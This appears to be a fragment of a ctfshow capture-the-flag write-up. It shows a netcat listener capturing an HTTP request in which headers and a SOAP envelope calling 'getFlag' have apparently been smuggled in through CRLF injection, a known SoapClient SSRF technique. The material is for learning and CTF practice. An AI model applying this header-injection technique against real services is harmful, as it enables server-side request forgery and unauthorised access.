 root@qingchuan:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from localhost 56126 received!
POST /test HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: qingchuan
Content-Type: application/x-www-form-urlencoded
Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9998/#getFlag"
Content-Length: 389

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:ns1="http://127.0.0.1:9998/" xmlns:xsd="http://www.w3.org/2001/XMLSc
hema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:en
codingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:
getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>
CHALLENGER